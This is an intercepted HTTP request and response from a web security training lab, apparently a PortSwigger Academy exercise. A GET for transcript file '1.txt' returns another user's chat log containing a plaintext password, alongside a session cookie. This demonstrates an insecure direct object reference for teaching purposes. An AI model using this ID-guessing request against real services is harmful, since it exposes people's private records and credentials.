 Request
Pretty Raw Hex Hackvertor \n
1 GET /download-transcript/1.txt HTTP/2
2 Host: 0a5600a904a4b09580237703001700aa.web-security-academy.net
3 Cookie: session=acwgsb6OMEHihzU1sDlQqvRmUZkIxVUx
4 Sec-Ch-Ua: "Chromium";v="113", "Not-A.Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/113.0.5672.127 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0a5600a904a4b09580237703001700aa.web-security-academy.net/chat
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17
18
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 Content-Type: text/plain; charset=utf-8
3 Content-Disposition: attachment; filename="1.txt"
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 520
6
7 CONNECTED: -- Now chatting with Hal Pline --
8 You: Hi Hal, I think I've forgotten my password and need confirmation that I've got the right one
9 Hal Pline: Sure, no problem, you seem like a nice guy. Just tell me your password and I'll
confirm whether it's correct or not.
10 You: Wow you're so nice, thanks. I've heard from other people that you can be a right ****
11 Hal Pline: Takes one to know one
12 You: Ok so my password is e1635ok1wtu09pcyeo80. Is that right?
13 Hal Pline: Yes it is!
14 You: Ok thanks, bye!
15 Hal Pline: Do one!
16